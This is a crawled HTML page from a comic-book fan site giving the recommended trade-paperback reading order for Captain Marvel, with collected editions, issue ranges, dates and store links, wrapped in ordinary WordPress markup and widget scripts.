

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/marvel-character/captain-marvel/
body_size: 57692
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Marvel Character &raquo; Captain Marvel</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Captain Marvel Marvel Character Feed" href="https://www.tradereadingorder.com/marvel-character/captain-marvel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/marvel-character-image/captain-marvel.jpg" alt="Captain Marvel" title="Captain Marvel">
</td>
<td align="left">
<div id="booklist-title">Captain Marvel</div>
<div id="booklist-subtitle">
Recommended Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-7685">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-428x600.jpg" class ="thickbox" title="Marvel Masterworks: Captain Marvel Vol.&nbsp;1"><img width="53" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-53x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-53x75.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-107x150.jpg 107w, https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-214x300.jpg 214w, https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-428x600.jpg 428w, https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/1980/12/Marvel-Masterworks-Captain-Marvel-Volume-1.jpg 642w" sizes="(max-width: 53px) 100vw, 53px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-1/" rel="bookmark" title="Marvel Masterworks: Captain Marvel Vol.&nbsp;1">Marvel Masterworks: Captain Marvel Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-1/" rel="bookmark" title="More information about Marvel Masterworks: Captain Marvel Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=71885" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785118217?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785118217" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785118217" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785118217&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Marvel Masterworks: Captain Marvel Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Marvel Super Heroes 12-13; Captain Marvel&nbsp;1-9</td>

<td class="list-cell-7-dates">
December 1967 &#8211; January&nbsp;1969
</td>


</tr>
</table>




<table class="database-entry" id="post-7728">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/essential-captain-marvel-vol-1/" rel="bookmark" title="Essential Captain Marvel Vol.&nbsp;1">Essential Captain Marvel Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/essential-captain-marvel-vol-1/" rel="bookmark" title="More information about Essential Captain Marvel Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/essential-captain-marvel-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=132499" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785130594?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785130594" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785130594" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785130594&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Essential Captain Marvel Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Marvel Super-Heroes 12-13, Captain Marvel&nbsp;1-21</td>

<td class="list-cell-7-dates">
December 1967 &#8211; August&nbsp;1970
</td>


</tr>
</table>




<table class="database-entry" id="post-7729">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-419x600.jpg" class ="thickbox" title="Marvel Masterworks: Captain Marvel Vol.&nbsp;2"><img width="52" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-52x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-209x300.jpg 209w, https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-419x600.jpg 419w, https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/1981/01/Marvel-Masterworks-Captain-Marvel-Volume-2.jpg 629w" sizes="(max-width: 52px) 100vw, 52px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-2/" rel="bookmark" title="Marvel Masterworks: Captain Marvel Vol.&nbsp;2">Marvel Masterworks: Captain Marvel Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-2/" rel="bookmark" title="More information about Marvel Masterworks: Captain Marvel Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-2/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=161629" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785124306?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785124306" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785124306" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785124306&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Marvel Masterworks: Captain Marvel Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel&nbsp;10-21</td>

<td class="list-cell-7-dates">
February 1969 &#8211; August&nbsp;1970
</td>


</tr>
</table>




<table class="database-entry" id="post-7801">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-417x600.jpg" class ="thickbox" title="Marvel Masterworks: Captain Marvel Vol.&nbsp;3"><img width="52" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-52x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-417x600.jpg 417w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/Marvel-Masterworks-Captain-Marvel-Volume-3.jpg 626w" sizes="(max-width: 52px) 100vw, 52px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-3/" rel="bookmark" title="Marvel Masterworks: Captain Marvel Vol.&nbsp;3">Marvel Masterworks: Captain Marvel Vol.&nbsp;3</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
